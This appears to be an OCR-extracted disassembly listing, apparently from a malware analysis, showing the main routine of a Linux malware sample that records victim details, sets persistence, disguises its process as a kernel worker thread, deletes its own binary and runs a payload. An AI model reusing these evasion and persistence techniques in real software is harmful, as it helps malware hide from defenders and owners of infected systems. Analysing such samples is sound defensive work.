 ; int __cdecl main(int argc, const char **argv)
main proc near
; __unwind {
push rbx ; char *
mov rax, [rsi]
mov rbx, rsi
lea rdi, g_VictimInfo
mov cs:_argv, rax
call serialize_victim
mov rdi, [rbx]
xor eax, eax
call set_persistance
xor eax, eax
call check_systems_resources
lea rdi, aKworkerU87Ev ; "[kworker/u8:7-ev]"
xor eax, eax
call change_process_name
mov rdi, cs:_argv ; file
call _stat
test eax, eax
jz short loc_401CE9
mov rbx, cs:_argv
lea rdi, aKworkerU87Ev ; "[kworker/u8:7-ev]"
mov rsi, rbx
call strlen
test eax, eax
jz short loc_401CE9
mov rdi, rbx ; char *
call unlink
loc_401CE9:
xor eax, eax
call init_thunks
mov edx, 1
test eax, eax
jz short loc_401D09
xor eax, eax
call sub_402ED1
xor edx, edx
xor eax, eax
call main_payload
loc_401D09:
mov eax, edx
pop rbx